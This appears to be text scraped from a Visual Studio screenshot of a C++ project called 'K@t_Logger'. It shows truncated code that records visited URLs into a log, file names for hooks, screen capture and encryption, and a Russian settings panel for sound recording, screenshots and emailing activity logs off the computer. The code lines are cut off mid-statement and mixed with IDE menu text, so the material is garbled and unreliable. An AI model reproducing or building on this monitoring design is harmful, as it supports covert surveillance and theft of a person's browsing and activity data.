 common1.cpp screencapture.cpp hooks.cpp MainWndDlg.cpp* MainWnd.cpp
Обозреватель решений — представление па...
Обозреватель решений — представление папок -
540
541 if ( wcsstr(bstrVal, L"http") || wcsstr(bstrVal, L"www") || wcsstr(bstrVal, L"ftp") || wcsstr(bstrVal, L":\
542 {
543 char txt[6000], buff[6000] ;
544 if ( wcslen(bstrVal) >
545 bstrVal[250]=0;
546
547 wcstombs(txt, bstrVal,
548 txt[250]=0;
549
550 if ( stricmp(last_url,
551 {
552 // the new url diff
553
554 strcpy(last_url, tx
555
556 if ( 1 == _safe_log
557 {
558 AddLOG_message(
559 AddLOG_message(
560 }
561 else
562 {
563 sprintf(buff, "
564 AddLOG_message(
565 }
Свойства: K@t_Logger
--- Общие Запись звука Снимки экрана
Подключить программу email для отправки журналов
активности с этого компьютера.
емайл либо ID устройства:
>
Подключить к email
Не подключать
ть запись
журнал...
папку журнала...
ить к email
hooks
common1.cpp
common1.h
hooks.cpp
hooks.def
hooks.dsp
hooks.dsw
hooks.h
Rijndael.cpp
Rijndael.h
SafeLogger.cpp
SafeLogger.h
StdAfx.cpp
StdAfx.h
MainWnd
Обозреватель реш... Team Explorer — П... Ресурсы
Свойства